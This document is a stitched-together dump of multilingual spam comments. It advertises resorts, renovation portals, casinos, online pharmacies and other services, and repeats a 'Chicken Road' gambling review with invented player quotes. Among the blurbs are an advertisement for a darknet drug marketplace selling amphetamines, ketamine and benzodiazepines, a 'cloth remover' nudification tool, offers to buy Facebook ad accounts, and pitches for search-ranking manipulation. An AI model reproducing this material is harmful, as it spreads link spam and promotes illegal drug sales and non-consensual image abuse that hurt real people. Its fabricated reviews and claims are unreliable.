С использованием современных технологий возможно разработать индивидуальные проекты домов. Каждый проект можно настроить в соответствии с требованиями клиента.
Планируете незабываемый отдых на Черном море? Джубга встретит вас ласковым солнцем, чистым песком и уютными вариантами размещения. Найдите идеальное жилье для всей семьи по привлекательным ценам через наш сервис джубга отдых.
Джубга — это прекрасное место для отдыха на Черном море. В Джубге вы найдете удивительные пляжи и великолепные природные красоты.
Множество туристов приезжает сюда каждый год, чтобы насладиться местными достопримечательностями. Среди популярных мест можно выделить водопады и дольмены.
Джубга также радует разнообразием развлечений для семейного отдыха. Здесь можно заниматься различными видами активного отдыха, включая водные виды спорта и прогулки.
Отдых на пляже — это неотъемлемая часть вашего пребывания в Джубге. Пляжная жизнь в Джубге включает в себя купание, принятие солнечных ванн и дегустацию местной кухни в уютных кафе.
LMC Middle School https://lmc896.org in Lower Manhattan provides a rigorous, student-centered education in a caring and inclusive atmosphere. Emphasis on critical thinking, collaboration, and community engagement.
https://illevitrain.com/# order Levitra online
психиатрическая клиника Психиатрическая клиника. Само это словосочетание вызывает в воображении образы, окутанные туманом страха и предрассудков. Белые стены, длинные коридоры, приглушенный свет – все это лишь проекции нашего собственного внутреннего смятения, отражение боязни заглянуть в темные уголки сознания. Но за этими образами скрывается мир, полный боли, надежды и, порой, неожиданной красоты. В этих стенах встречаются люди, чьи мысли и чувства не укладываются в рамки общепринятой “нормальности”. Они борются со своими демонами, с голосами в голове, с навязчивыми идеями, которые отравляют их существование. Каждый из них – это уникальная история, сложный лабиринт переживаний и травм, приведших к этой точке. Здесь работают люди, посвятившие себя помощи тем, кто оказался на краю. Врачи, медсестры, психологи – они, как маяки, светят в ночи, помогая найти путь к выздоровлению. Они не волшебники, и не всегда могут исцелить, но их сочувствие, их понимание и профессионализм – это часто единственная нить, удерживающая пациента от окончательного падения в бездну. Жизнь в психиатрической клинике – это не заточение, а скорее передышка. Время для того, чтобы собраться с силами, чтобы разобраться в себе, чтобы научиться жить со своими особенностями. Это место, где можно найти поддержку, где можно не бояться быть собой, даже если этот “себя” далек от идеала. И хотя выход из клиники не гарантирует безоблачного будущего, он дает шанс на новую жизнь, на жизнь, в которой найдется место для радости, для любви и для надежды.
1000 рублей за регистрацию в казино без депозита вывод сразу Многие казино, стремясь привлечь новых клиентов, предлагают 1000 рублей за регистрацию с моментальным выводом, не требующим никаких вложений. Это привлекательная возможность для тех, кто хочет испытать свою удачу без риска для собственного бюджета. 1000 рублей за регистрацию в казино без депозита вывод сразу
https://2-bs2best.lat/bs2web_at.html
Отдых в Абхазии доступен разному бюджету. Ищите экономичные варианты размещения для отдых в абхазии недорого.
Абхазия предлагает чудесные условия для отдыха и незабываемые впечатления. Сосновые леса, горные вершины и ласковый Черное море завораживают гостей.
Каждый год миллионы людей стремятся посетить Абхазию, чтобы насладиться её красотой. Здесь можно не только отдохнуть на пляже, но и заняться активными видами спорта.
Выбор жилья в Абхазии впечатляет: от уютных гостевых домов до современных гостиниц. Гастрономическая культура Абхазии порадует даже самых искушённых гурманов.
Отдых в Абхазии позволит вам забыть о повседневной рутине и насладиться моментом. Не упустите возможность исследовать эту прекрасную страну и создать свои уникальные воспоминания.
•очешь продать авто? telegram канал выкуп и продажа авто
Агентство контекстной рекламы https://kontekst-dlya-prodazh.ru настройка Яндекс.Директ и Google Ads под ключ. Привлекаем клиентов, оптимизируем бюджеты, повышаем конверсии.
Продвижение сайтов https://optimizaciya-i-prodvizhenie.ru в Google и Яндекс — только «белое» SEO. Улучшаем видимость, позиции и трафик. Аудит, стратегия, тексты, ссылки.
Инженерная сантехника https://vodazone.ru в Москве — всё для отопления, водоснабжения и канализации. Надёжные бренды, опт и розница, консультации, самовывоз и доставка по городу.
Шины и диски https://tssz.ru для любого авто: легковые, внедорожники, коммерческий транспорт. Зимние, летние, всесезонные — большой выбор, доставка, подбор по марке автомобиля.
LEBO Coffee https://lebo.ru натуральный кофе премиум-качества. Зерновой, молотый, в капсулах. Богатый вкус, аромат и свежая обжарка. Для дома, офиса и кофеен.
Gymnastics Hall of Fame https://usghof.org Biographies of Great Athletes Who Influenced the Sport. A detailed look at gymnastics equipment, from bars to mats.
нейросеть создать дизайн сайта создать веб сайт нейросетью
Фрибеты за регистрацию Ставки на спорт – это азарт и возможность проверить свою интуицию, а также знания о командах и игроках. Анализируйте статистику, следите за новостями и делайте осознанный выбор.
Hello folks!
I came across a 123 interesting tool that I think you should dive into.
This tool is packed with a lot of useful information that you might find interesting.
It has everything you could possibly need, so be sure to give it a visit!
https://unocchioalprezzo.it/news/396-scommesse-online-per-divertimento-o-per-soldi.html
контент для бизнеса Маркетинговое продвижение бренда – это создание положительного имиджа компании, повышение лояльности клиентов и укрепление позиций на рынке.
Hello team!
I came across a 123 useful website that I think you should explore.
This tool is packed with a lot of useful information that you might find helpful.
It has everything you could possibly need, so be sure to give it a visit!
https://www.concaternanaoggi.it/come-funzionano-i-giochi-ufc-strategie-e-suggerimenti/
облачная инфраструктура 3D визуализация учебных кабинетов Как будет выглядеть учебный кабинет после ремонта и оснащения? Будет ли удобно расставлена мебель? Хватит ли места для всего оборудования? Ответить на эти вопросы до начала работ позволяет современная технология — 3D-визуализация. Компания «Astana IT Garant» активно использует 3D-визуализацию как неотъемлемый этап проектирования учебных кабинетов. Этот мощный инструмент дает возможность совершить виртуальную прогулку по будущему классу еще на стадии согласования проекта. Для руководства школы и преподавателей это уникальная возможность в деталях рассмотреть будущее пространство: оценить расположение интерактивной доски, увидеть, как будут расставлены парты, где разместятся шкафы и лабораторное оборудование. 3D-модель позволяет оценить эргономику, удобство проходов, уровень освещенности и общую атмосферу помещения. Главное преимущество 3D-визуализации — возможность вносить любые изменения в проект без затрат времени и денег. Можно попробовать разные цветовые решения, изменить расстановку мебели, добавить или убрать какие-либо элементы, чтобы достичь идеального результата. «Astana IT Garant» предоставляет своим клиентам фотореалистичные изображения и, при необходимости, полные 3D-туры, что делает процесс согласования максимально прозрачным и понятным. Этот подход гарантирует, что конечный результат будет на 100% соответствовать вашим ожиданиям.
больница Подгорица клиника Черногория
general hospital berane general hospital Kotor
советы по нейросетям Альтернативный интеллект исследует новые подходы к созданию ИИ, отличные от традиционных нейронных сетей.
Los espectaculos con drones están diseñados para dejar una impresión duradera, combinando ritmo, color y movimiento sobre el cielo. Una experiencia sensorial ideal para eventos masivos y celebraciones exclusivas.
Los espectáculos de drones se han vuelto muy populares en la actualidad. Estos shows integran tecnología avanzada, creatividad y diversión. Las presentaciones de drones se han convertido en una atracción habitual en festivales y acontecimientos.
Los drones iluminados crean patrones impresionantes en el cielo nocturno. Las audiencias suelen quedar asombradas por la combinación de luces y coreografías.
Muchos organizadores optan por contratar compañías especializadas para estos eventos. Estas organizaciones poseen pilotos entrenados y tecnología avanzada.
La seguridad es un aspecto crucial en estos espectáculos. Se implementan protocolos rigurosos para garantizar la protección de los asistentes. El futuro de estos eventos es brillante, con innovaciones tecnologías en continuo desarrollo.
chicken road key parameters
Chicken Road: Real Player Feedback
Chicken Road is an arcadestyle gambling game that has caught the attention of players with its simplicity, high RTP (98%), and unique cashout feature. We’ve collected honest feedback from actual players to see if it lives up to expectations.
Key Highlights According to Players
Many users praise Chicken Road for its fastpaced gameplay and ease of use. The option to withdraw winnings whenever you want introduces a tactical element, and the high RTP ensures it feels more equitable compared to classic slots. Beginners love the demo mode, which lets them try the game without risking money. Players also rave about the mobilefriendly design, which performs flawlessly even on outdated gadgets.
Melissa R., AU: “Unexpectedly enjoyable and balanced! The ability to cash out brings a layer of strategy.”
Nathan K., UK: “The arcade style is refreshing. Runs smoothly on my tablet.”
Gamers are also fond of the vibrant, retro aesthetic, making it both enjoyable and captivating.
Drawbacks
However, Chicken Road isn’t perfect, and there are a few issues worth noting. Some players find the gameplay repetitive and lacking depth. Some highlight sluggish customer service and a lack of additional options. A common complaint is misleading advertising—many expected a pure arcade game, not a gambling app.
Tom B., US: “Fun at first, but it gets repetitive after a few days.”
Sam T., UK: “Marketed as a casual game, but it’s actually a gamblingfocused app.”
Advantages and Disadvantages
Pros
Simple, fastpaced gameplay
An RTP of 98% guarantees a fair experience
Practice mode to explore without financial risk
Smooth performance on mobile devices
Disadvantages
It might feel too predictable over time
Limited variety and features
Slow or unresponsive customer support
Misleading marketing
Final Verdict
Chicken Road stands out with its transparency, high RTP, and accessibility. Ideal for casual gamers or anyone just starting with online gambling. That said, its focus on chance and limited depth might not satisfy all players. For optimal results, choose verified, legitimate platforms.
Rating: Four out of five stars
A balanced blend of fun and fairness, with potential for enhancement.
Обратитесь в проверенную наркологическую клинику Петербург для решения проблем с зависимостями. Гарантируем анонимность, безопасность и высокие результаты лечения.
Клиника наркологии предоставляет услуги по лечению зависимостей и реабилитации. В учреждении работают опытные врачи и консультанты, которые занимаются лечением зависимостей.
Основной целью наркологической клиники является выявление и лечение проблем, связанных с зависимостями. Лечение осуществляется с использованием сочетания медикаментозной терапии и психологической поддержки.
Клиника предлагает психотерапевтические сессии для укрепления решения пациента. Поддержка психологов позволяет пациентам лучше понимать свои проблемы и находить пути выхода из ситуации.
Каждый пациент проходит реабилитацию в своем темпе, что позволяет избежать стрессовых ситуаций. Несмотря на сложности, победа над зависимостью крайне ценна.
Виртуальные номера для Telegram https://basolinovoip.com создавайте аккаунты без SIM-карты. Регистрация за минуту, широкий выбор стран, удобная оплата. Идеально для анонимности, работы и продвижения.
Odjeca i aksesoari za hotele hotelska posteljina cijene po sistemu kljuc u ruke: uniforme za sobarice, recepcionere, SPA ogrtaci, papuce, peskiri. Isporuke direktno od proizvodaca, stampa logotipa, jedinstveni stil.
Wallet Address Checker Online
Crypto Wallet Validator
Use a trusted wallet address checker online to scan your crypto wallet for risks like sanctions, stolen funds, or darknet exposure . Stay ahead of exchange freezes and avoid losing access to your assets. Verified by crypto experts worldwide — check now.
Chicken Road: Honest User Opinions
Chicken Road is a gamblinginspired arcade game that has drawn interest due to its straightforward mechanics, impressive RTP (98%), and innovative cashout option. We’ve collected honest feedback from actual players to see if it lives up to expectations.
What Players Like
Numerous players commend Chicken Road for its quick, engaging action and userfriendly design. The ability to cash out at any time adds a strategic twist, while the high RTP makes it feel fairer than traditional slots. The demo mode is a hit with beginners, allowing players to test the game riskfree. Mobile optimization also gets high marks, as the game runs smoothly even on older devices.
Melissa R., AU: “Unexpectedly enjoyable and balanced! The ability to cash out brings a layer of strategy.”
Nathan K., UK: “The retro arcade vibe feels invigorating. Plus, it works perfectly on my tablet.”
The bright, nostalgic visuals add to the fun factor, keeping players hooked.
Criticisms
While it has many positives, Chicken Road does have some downsides. A number of users feel the gameplay becomes monotonous and lacks complexity. Players also point out unresponsive support teams and insufficient features. A common complaint is misleading advertising—many expected a pure arcade game, not a gambling app.
Tom B., US: “It starts off fun, but the monotony sets in quickly.”
Sam T., UK: “Promoted as entertainment, yet it turns out to be a gambling product.”
Strengths and Weaknesses
Advantages
Straightforward, actionpacked mechanics
An RTP of 98% guarantees a fair experience
Free demo option for beginners to test the waters
Seamless operation on smartphones and tablets
Negative Aspects
Gameplay can feel repetitive
Not enough features or modes to keep things fresh
Customer service can be sluggish and unreliable
Misleading marketing
Overall Assessment
Chicken Road stands out with its transparency, high RTP, and accessibility. It’s a great option for casual players or those new to online gambling. Still, the heavy emphasis on luck and minimal complexity could turn off some users. To maximize enjoyment, stick to authorized, regulated sites.
Rating: Four out of five stars
A balanced blend of fun and fairness, with potential for enhancement.
суши недорого барнаул суши на дом барнаул
Хирургические услуги лапароскопические онкооперации: диагностика, операции, восстановление. Современная клиника, лицензированные специалисты, помощь туристам и резидентам.
Магазин брендовых кроссовок https://kicksvibe.ru Nike, Adidas, New Balance, Puma и другие. 100% оригинал, новые коллекции, быстрая доставка, удобная оплата. Стильно, комфортно, доступно!
суши сайт барнаул https://sushi-barnaul.ru
казино с лицензией лицензия интернет казино
Нужно надежное и комфортабельное жилье недалеко от моря? Мы собрали лучшие предложения от частного сектора и мини-отелей. архипо осиповка снять жилье просто и выгодно с помощью нашего сервиса.
Архипо-Осиповка — идеальное направление для вашего летнего отпуска. Отдых в этом курортном поселке привлекает туристов своим мягким климатом и великолепными видами.
Пляжи этого курорта известны своим чистым песком и спокойными водами. Купание и водные развлечения делают отдых здесь незабываемым.
В этом курортном поселке можно найти различные варианты жилья на любой вкус и бюджет. Гостиницы и частные номера в Архипо-Осиповке подойдут как для романтического уикенда, так и для семейного отдыха.
Местные развлечения порадуют как детей, так и взрослых. Прогулки по набережной, экскурсии и местные фестивали — все это создаст незабываемые впечатления.
Modern operations surgery-montenegro innovative technologies, precision and safety. Minimal risk, short recovery period. Plastic surgery, ophthalmology, dermatology, vascular procedures.
https://stroidom36.ru/catalog/doma-s-terrasoi/ Дизайн интерьера – это искусство создания уютного и функционального пространства, отражающего индивидуальность хозяев. Профессиональный дизайнер поможет вам разработать концепцию интерьера, подобрать мебель и отделочные материалы, а также создать гармоничную цветовую гамму.
Профессиональное обучение плазмотерапии онлайн: PRP, Plasmolifting, протоколы и нюансы проведения процедур. Онлайн курс обучения плазмотерапии.
Wallet Address Checker Online
Crypto Wallet Validator
Use a reliable wallet address checker online to scan your crypto wallet for risks like illicit activity, blacklisted assets, or compromised addresses . Stay ahead of exchange freezes and avoid losing access to your assets. Fast, secure, and trusted by thousands — check now.
работа военным Работа военным – это не только героизм на поле боя, но и тяжелый повседневный труд, требующий постоянной концентрации и ответственности. Это умение быстро принимать решения в критических ситуациях, сохранять хладнокровие и действовать четко и слаженно. Военнослужащие должны быть готовы к длительным командировкам, к жизни в полевых условиях, к разлуке с семьей и близкими. Это требует крепкого здоровья, физической выносливости и психологической устойчивости. Современная армия – это высокотехнологичная структура, требующая от военнослужащих знаний в области современных вооружений, связи и техники. Это умение работать с новейшими технологиями, быстро осваивать новые виды вооружений и эффективно применять их в бою. Военная служба – это школа жизни, где формируется характер, воспитывается чувство ответственности и патриотизма. Это возможность получить ценный жизненный опыт, найти настоящих друзей и стать частью большой и дружной семьи. Служба в армии – это вклад в будущее нашей страны, в обеспечение мира и безопасности наших граждан. Это возможность стать защитником Родины, гордиться своей профессией и внести свой вклад в историю России.
Онлайн-курсы прп терапия обучение: теория, видеоуроки, разбор техник. Обучение с нуля и для практикующих. Доступ к материалам 24/7, сертификат после прохождения, поддержка преподавателя.
Take a spin through bright visuals and multiplier wins in the bonanza sweet demo, offering an exciting preview of the full game experience.
The Sweet Bonanza slot game has gained immense popularity among online casino enthusiasts. This game features vibrant graphics and exciting gameplay, making it a favorite.
What makes Sweet Bonanza particularly appealing are its distinctive features. The game employs a cascading reel system, enabling players to achieve several wins with one spin.
On top of that, Sweet Bonanza provides a free spins option that enhances the overall fun. This feature can lead to substantial payouts, making it even more enticing.
Ultimately, Sweet Bonanza proves to be an engaging slot option for enthusiasts. The combination of its eye-catching graphics and generous rewards makes it a top choice for many.
Отзывы о целителях Целитель: поиск гармонии души и тела. В современном мире, полном стрессов и тревог, все больше людей обращаются к целителям в поисках альтернативных методов восстановления здоровья и душевного равновесия.
the best and interesting https://hello-jobs.com
interesting and new https://fgvjr.com
best site online https://playplayfun.com
visit the site online https://rennerusa.com
visit the site https://puntera.com
go to the site https://petitedanse.com.br
Профессиональная https://narkologicheskaya-klinika43.ru. Лечение зависимостей, капельницы, вывод из запоя, реабилитация. Анонимно, круглосуточно, с поддержкой врачей и психологов.
Removing cloth remover from images is an advanced tool for creative tasks. Neural networks, accurate generation, confidentiality. For legal and professional use only.
Рефрижераторные перевозки https://poisk-auto.com/news/2804-gazel-refrizherator-idealnoe-reshenie-dlya-malyh-i-srednih-predpriyatiy.html по России и СНГ. Контроль температуры от -25°C до +25°C, современные машины, отслеживание груза.
Ищете казино https://sbpcasino.ru? У нас — мгновенные переводы, слоты от топ-провайдеров, живые дилеры и быстрые выплаты. Безопасность, анонимность и мобильный доступ!
Регулярное обновление модельного ряда и ассортимента. Наша продажа ножничных подъемников включает новейшие разработки.
Подъемник ножничного типа считается одним из самых востребованных механизмов для подъема. Данное устройство гарантирует безопасность и эффективность при подъеме людей и грузов.
Одним из ключевых достоинств ножничного подъемника является его компактный размер и высокая маневренность. Такое преимущество делает их идеальными для работы в условиях ограниченного пространства.
Следующий важный момент касается регулировки высоты, на которую можно поднять груз. Это позволяет адаптировать оборудование под конкретные задачи и требования.
Ножничные подъемники часто используются в строительстве, на складах и в торговле. Безопасность и легкость в эксплуатации делают ножничные подъемники востребованными на рынке.
Экономия пространства и эффективность в одном решении. Надежные грузовые подъемники одномачтовые помогут оптимизировать внутреннюю логистику вашего предприятия.
Одномачтовый подъемник пользуется большим спросом в различных сферах. Подъемник одномачтовый применяется в самых разных отраслях.
Они обладают высокой степенью мобильности, что делает их удобными для использования. Их просто перемещать и монтировать.
Еще одно важное преимущество – это их компактность. Это позволяет использовать их в ограниченных пространствах.
Несмотря на преимущества, этот вид подъемников также имеет некоторые недостатки. Например, они могут иметь ограниченную грузоподъемность. При выборе оборудования важно учитывать все аспекты.
Выбор застройщика https://spartak-realty.ru важный шаг при покупке квартиры. Расскажем, как проверить репутацию, сроки сдачи, проектную документацию и избежать проблем с новостройкой.
Смотреть фильмы kinobadi.mom и сериалы бесплатно, самый большой выбор фильмов и сериалов , многофункциональное сортировка, также у нас есть скачивание в mp4 формате
Поставка нерудных материалов https://sr-sb.ru песок, щебень, гравий, отсев. Прямые поставки на стройплощадки, карьерный материал, доставка самосвалами.
Женский журнал https://e-times.com.ua о красоте, моде, отношениях, здоровье и саморазвитии. Советы, тренды, рецепты, вдохновение на каждый день. Будь в курсе самого интересного!
Туристический портал https://atrium.if.ua всё для путешественников: путеводители, маршруты, советы, отели, билеты и отзывы. Откройте для себя новые направления с полезной информацией и лайфхаками.
Женский онлайн-журнал https://socvirus.com.ua мода, макияж, карьера, семья, тренды. Полезные статьи, интервью, обзоры и вдохновляющий контент для настоящих женщин.
Портал про ремонт https://prezent-house.com.ua полезные советы, инструкции, дизайн-идеи и лайфхаки. От черновой отделки до декора. Всё о ремонте квартир, домов и офисов — просто, понятно и по делу.
Всё о ремонте https://sevgr.org.ua на одном портале: полезные статьи, видеоуроки, проекты, ошибки и решения. Интерьерные идеи, советы мастеров, выбор стройматериалов.
Darknet Marketplace Bazaar Drugs Marketplace: A New Darknet Platform with Dual Access Bazaar Drugs Marketplace is a new darknet marketplace rapidly gaining popularity among users interested in purchasing pharmaceuticals. Trading is conducted via the Tor Network, ensuring a high level of privacy and data protection. However, what sets this platform apart is its dual access: it is available both through an onion domain and a standard clearnet website, making it more convenient and visible compared to competitors. The marketplace offers a wide range of pharmaceuticals, including amphetamines, ketamine, cannabis, as well as prescription drugs such as alprazolam and diazepam. This variety appeals to both beginners and experienced buyers. All transactions on the platform are carried out using cryptocurrency payments, ensuring anonymity and security. In summary, Bazaar represents a modern darknet marketplace that combines convenience, a broad product selection, and a high level of privacy, making it a notable player in the darknet economy.
Бюро дизайна https://sinega.com.ua интерьеров: функциональность, стиль и комфорт в каждой детали. Предлагаем современные решения, индивидуальный подход и поддержку на всех этапах проекта.
Портал про ремонт https://techproduct.com.ua для тех, кто строит, переделывает и обустраивает. Рекомендации, калькуляторы, фото до и после, инструкции по всем этапам ремонта.
Всё о строительстве https://kinoranok.org.ua на одном портале: строительные технологии, интерьер, отделка, ландшафт. Советы экспертов, фото до и после, инструкции и реальные кейсы.
Портал о строительстве https://bms-soft.com.ua от фундамента до кровли. Технологии, лайфхаки, выбор инструментов и материалов. Честные обзоры, проекты, сметы, помощь в выборе подрядчиков.
Ремонт и строительство https://mtbo.org.ua всё в одном месте. Сайт с советами, схемами, расчетами, обзорами и фотоидееями. Дом, дача, квартира — строй легко, качественно и с умом.
мистический онлайн Мистический онлайн: мир загадок в вашем браузере
военная служба по контракту Какие документы необходимы для поступления на военную службу по контракту Для поступления на контрактную службу необходимо предоставить паспорт, военный билет (при наличии), документ об образовании, свидетельство о браке (при наличии), свидетельства о рождении детей (при наличии), справку о судимости (отсутствии).
Сайт о ремонте https://sota-servis.com.ua и строительстве: от черновых работ до декора. Технологии, материалы, пошаговые инструкции и проекты.
Онлайн-журнал https://elektrod.com.ua о строительстве: технологии, законодательство, цены, инструменты, идеи. Для строителей, архитекторов, дизайнеров и владельцев недвижимости.
Полезный сайт https://quickstudio.com.ua о ремонте и строительстве: пошаговые гиды, проекты домов, выбор материалов, расчёты и лайфхаки. Для начинающих и профессионалов.
Журнал о строительстве https://tfsm.com.ua свежие новости отрасли, обзоры технологий, советы мастеров, тренды в архитектуре и дизайне.
Женский сайт https://7krasotok.com о моде, красоте, здоровье, отношениях и саморазвитии. Полезные советы, тренды, рецепты, лайфхаки и вдохновение для современных женщин.
Надёжный результат начинается с правильного выбора. Наш сайт подскажет, где найти фотографа с нужными навыками, свободным графиком и адекватной ценой.
Выдающиеся фотографы занимают особое место в мире визуального искусства. В этой статье мы рассмотрим несколько талантливых мастеров, которые вдохновляют и восхищают.
Начнем с личности, которая высоко ценится в мире фотографии. Этот творец делает потрясающие снимки, которые передают атмосферу и эмоции.
Еще одним замечательным представителем является фотограф, который специализируется на портретной съемке. Его работы отличаются глубоким пониманием человека и его внутреннего мира.
В заключение стоит упомянуть мастера, который специализируется на съемке природы. Снимки этого фотографа поражают своей яркостью и детальной проработкой.
Женские новости https://biglib.com.ua каждый день: мода, красота, здоровье, отношения, семья, карьера. Актуальные темы, советы экспертов и вдохновение для современной женщины.
Все главные женские https://pic.lg.ua новости в одном месте! Мировые и российские тренды, стиль жизни, психологические советы, звёзды, рецепты и лайфхаки.
Сайт для женщин https://angela.org.ua любого возраста — статьи о жизни, любви, стиле, здоровье и успехе. Полезно, искренне и с заботой.
Женский онлайн-журнал https://bestwoman.kyiv.ua для тех, кто ценит себя. Мода, уход, питание, мотивация и женская энергия в каждой статье.
Путеводитель по Греции https://cpcfpu.org.ua города, курорты, пляжи, достопримечательности и кухня. Советы туристам, маршруты, лайфхаки и лучшие места для отдыха.
Строительный портал https://avian.org.ua для профессионалов и новичков: проекты домов, выбор материалов, технологии, нормы и инструкции.
Строительный сайт https://diasoft.kiev.ua всё о строительстве и ремонте: пошаговые инструкции, выбор материалов, технологии, дизайн и обустройство.
Журнал о строительстве https://kennan.kiev.ua новости отрасли, технологии, советы, идеи и решения для дома, дачи и бизнеса. Фото-проекты, сметы, лайфхаки, рекомендации специалистов.
Сайт о строительстве https://domtut.com.ua и ремонте: практичные советы, инструкции, материалы, идеи для дома и дачи.
На строительном сайте https://eeu-a.kiev.ua вы найдёте всё: от выбора кирпича до дизайна спальни. Актуальная информация, фото-примеры, обзоры инструментов, консультации специалистов.
Строительный журнал https://inter-biz.com.ua актуальные статьи о стройке и ремонте, обзоры материалов и технологий, интервью с экспертами, проекты домов и советы мастеров.
Сайт о ремонте https://mia.km.ua и строительстве — полезные советы, инструкции, идеи, выбор материалов, технологии и дизайн интерьеров.
Сайт о ремонте https://rusproekt.org и строительстве: пошаговые инструкции, советы экспертов, обзор инструментов, интерьерные решения.
Всё для ремонта https://zip.org.ua и строительства — в одном месте! Сайт с понятными инструкциями, подборками товаров, лайфхаками и планировками.
Полезный сайт для ремонта https://rvps.kiev.ua и строительства: от черновых работ до отделки и декора. Всё о планировке, инженерных системах, выборе подрядчика и обустройстве жилья.
Автомобильный портал https://just-forum.com всё об авто: новости, тест-драйвы, обзоры, советы по ремонту, покупка и продажа машин, сравнение моделей.
facebook ad account buy account acquisition accounts market
Современный женский журнал https://superwoman.kyiv.ua стиль, успех, любовь, уют. Новости, идеи, лайфхаки и мотивация для тех, кто ценит себя и своё время.
Онлайн-портал https://spkokna.com.ua для современных родителей: беременность, роды, уход за малышами, школьные вопросы, советы педагогов и врачей.
Сайт для женщин https://womanfashion.com.ua которые ценят себя и своё время. Мода, косметика, вдохновение, мотивация, здоровье и гармония.
Современный авто портал https://simpsonsua.com.ua автомобили всех марок, тест-драйвы, лайфхаки, ТО, советы по покупке и продаже. Для тех, кто водит, ремонтирует и просто любит машины.
Женский онлайн-журнал https://abuki.info мода, красота, здоровье, психология, отношения и вдохновение. Полезные статьи, советы экспертов и темы, которые волнуют современных женщин.
Актуальные новости https://uapress.kyiv.ua на одном портале: события России и мира, интервью, обзоры, репортажи. Объективно, оперативно, профессионально. Будьте в курсе главного!
Информационный портал https://mediateam.com.ua актуальные новости, аналитика, статьи, интервью и обзоры. Всё самое важное из мира политики, экономики, технологий, культуры и общества.
Онлайн авто портал https://sedan.kyiv.ua для автолюбителей и профессионалов. Новинки автоиндустрии, цены, характеристики, рейтинги, покупка и продажа автомобилей, автофорум.
Современный мужской портал https://kompanion.com.ua полезный контент на каждый день. Новости, обзоры, мужской стиль, здоровье, авто, деньги, отношения и лайфхаки без воды.
Сайт для женщин https://storinka.com.ua всё о моде, красоте, здоровье, психологии, семье и саморазвитии. Полезные советы, вдохновляющие статьи и тренды для гармоничной жизни.
Новостной портал https://thingshistory.com для тех, кто хочет знать больше. Свежие публикации, горячие темы, авторские колонки, рейтинги и хроники. Удобный формат, только факты.
брускетта бокс с доставкой кейтеринг на свадьбу в Воронеже
услуги ремонт стиральных машин ремонт замка стиральной машины
ремонт стиральных машин канди ремонт стиральных машин миле
ремонт блоков стиральных машин сколько стоит ремонт стиральной машины
buying fb accounts online account store sell accounts
лазерная резка листового металла лазерная резка на металле
типография сайт спб типография быстро
Химчистка мебели ростов Химчистка салона автомобиля Ростов – поддержание чистоты и комфорта в вашем автомобиле.
Fildena super: Fildena 100 price – sildenafil 100mg tablet
накрутка пф яндекс Накрутка ПФ Яндекс: Миф о мгновенном взлете или реальная опасность? Накрутка поведенческих факторов (ПФ) в Яндексе – это как игра с огнем. Кажется, что можно быстро добиться желаемого результата, но в итоге можно обжечься. Давайте разберемся, что на самом деле представляет собой накрутка ПФ и какие последствия она может повлечь.
Our reliable platform helps you complete registrations through instant sms verification, using secure public phone numbers from different countries.
The receipt of SMS messages plays a significant role in today’s communication. They allow us to stay connected with friends, family, and colleagues.
In today’s tech-driven world, receiving SMS has evolved into a vital means of communication. SMS can be used for everything from alerts to updates.
However, some users face challenges with SMS delivery. Problems may stem from network issues, device configurations, or software errors.
Users can troubleshoot these issues by ensuring their network is active and their phone configurations are correct. Regularly updating the software on the device can contribute to better SMS reception.
отчета по практике ооо https://gotov-otchet.ru
https://v-tagile.ru/obschestvo-iyul-5/kak-vybrat-idealnyj-buket-dlya-zhenshchiny-ot-povoda-do-yazyka-tsvetov
Нужен буст в игре? буст dune awakening легендарная броня, костюмы, скины и уникальные предметы. Всё для выживания на Арракисе!
Discover rafting https://www.tara-montenegro-rafting.me/ – the perfect holiday for nature lovers and extreme sports enthusiasts. The UNESCO-listed Tara Canyon will amaze you with its beauty and energy.
Ознакомьтесь с каркасные дома под ключ в спб цены, чтобы выбрать оптимальный вариант для семьи. Учитываем пожелания по планировке и внешнему виду.
В последнее время каркасные дома привлекают всё больше внимания среди людей, желающих построить жильё. Эти конструкции предлагают множество преимуществ, включая быстроту возведения и хорошую теплоизоляцию.
Экономия средств — это одно из главных достоинств каркасного дома. Строительство каркасного дома снижает общие затраты как на материалы, так и на трудозатраты.
Каркасные конструкции позволяют легко подстраиваться под изменяющиеся климатические условия. С их помощью вы сможете создать комфортное жильё как в холодных, так и в тёплых регионах.
Несмотря на преимущества, каркасные дома имеют и свои недостатки. Одним из минусов каркасных домов является их меньшая пожарная безопасность по сравнению с традиционными кирпичными постройками. Эти факторы стоит учитывать, принимая решение о строительстве.
Совершенствуйте свои навыки в оптимизации и продвижении на обучение продвижению сайтов в москве, чтобы эффективно работать с локальными и международными проектами.
Увеличение интереса к курсам SEO наблюдается среди множества бизнесменов. Эти курсы помогают освоить основные принципы продвижения сайтов в поисковых системах.
Освоение азов SEO является ключевым моментом на пути к эффективному продвижению. Курсы обычно охватывают такие темы, как ключевые слова, контент и ссылочная стратегия.
Применение знаний на практике в реальных проектах способствует их лучшему усвоению. Прохождение практических заданий на действующих сайтах значительно повышает уровень подготовки студентов.
После завершения курсов студенты могут получить сертификаты, которые подтверждают их квалификацию. Эти сертификаты могут стать важным фактором при трудоустройстве в сфере интернет-маркетинга.
Психолог онлайн: ваш ключ к эмоциональному благополучию
В современном мире, где ритм жизни становится все быстрее, многие из нас сталкиваются с эмоциональными трудностями: стрессом, тревогой, неуверенностью или проблемами в отношениях. К счастью, сегодня доступна профессиональная помощь в удобном формате — психолог онлайн. Это не просто тренд, а реальный способ заботиться о своем душевном здоровье без лишних усилий.
### Почему стоит выбрать психолога онлайн?
Онлайн-консультации с психологом открывают новые возможности для тех, кто ценит свое время и комфорт. Вам не нужно тратить часы на дорогу или подстраиваться под график оффлайн-приема. С помощью интернета вы можете получить поддержку в любое удобное время, находясь дома или даже в командировке. Конфиденциальность и безопасность гарантированы — все сессии проходят в защищенном формате.
Еще одно преимущество — доступ к высококлассным специалистам. Онлайн-психологи часто имеют опыт работы с клиентами из разных уголков мира, что обогащает их подход. Вы сможете найти специалиста, который идеально подходит именно вам, независимо от вашего местоположения.
### Как работает онлайн-психология?
Процесс прост и интуитивно понятен. После записи на консультацию вы связываетесь с психологом через видеосвязь, телефон или чат. Сеанс длится обычно 50-60 минут, в течение которых вы обсуждаете свои проблемы, получаете поддержку и вырабатываете стратегии для улучшения жизни. Психолог онлайн помогает справиться с депрессией, тревожными состояниями, улучшить самооценку и наладить отношения.
### Преимущества работы с онлайн-психологом
1. **Гибкость**. Сеансы можно проводить в удобное для вас время, даже ночью, если это необходимо.
2. **Экономия времени**. Забудьте о пробках и долгих поездках — помощь всегда под рукой.
3. **Индивидуальный подход**. Каждый клиент получает персонализированную стратегию работы над собой.
4. **Анонимность**. Вы можете быть уверены, что ваши данные останутся конфиденциальными.
### Как начать?
